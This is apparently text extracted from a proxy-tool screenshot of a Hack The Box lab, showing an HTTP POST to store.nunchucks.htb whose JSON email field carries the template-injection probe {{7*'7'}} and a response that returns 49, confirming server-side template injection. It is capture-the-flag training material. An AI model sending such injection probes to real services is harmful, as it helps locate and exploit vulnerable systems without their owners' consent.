 Request
Pretty Raw Hex \n
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=hO9lBv8utGyX-tUzdFRS5CMm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Content-Length: 23
11 Origin: https://store.nunchucks.htb
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 {
"email":"{{7*'7'}}"
20 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 07 Apr 2025 18:37:31 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 75
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"4b-X79sUiArPHkUd9eYQd+2RjLRKtA"
9
10 {
"response":"You will receive updates on the following email address: 49."
}